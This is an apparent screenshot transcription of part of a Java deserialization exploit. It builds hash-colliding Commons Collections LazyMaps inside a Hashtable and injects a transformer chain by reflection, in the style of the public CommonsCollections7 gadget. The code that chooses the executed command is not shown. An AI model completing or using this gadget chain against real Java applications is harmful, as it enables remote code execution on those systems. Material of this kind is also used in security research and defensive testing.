 63 // Creating two LazyMaps with colliding hashes, in order to force element comparison durin
64 Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
65 lazyMap1.put("yy", 1);
66
67 Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
68 lazyMap2.put("zZ", 1);
69
70 // Use the colliding Maps as keys in Hashtable
71 Hashtable hashtable = new Hashtable();
72 hashtable.put(lazyMap1, 1);
73 hashtable.put(lazyMap2, 2);
74
75 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers);
76
77 // Needed to ensure hash collision after previous manipulations
78 lazyMap2.remove( key: "yy");
79
80 return hashtable;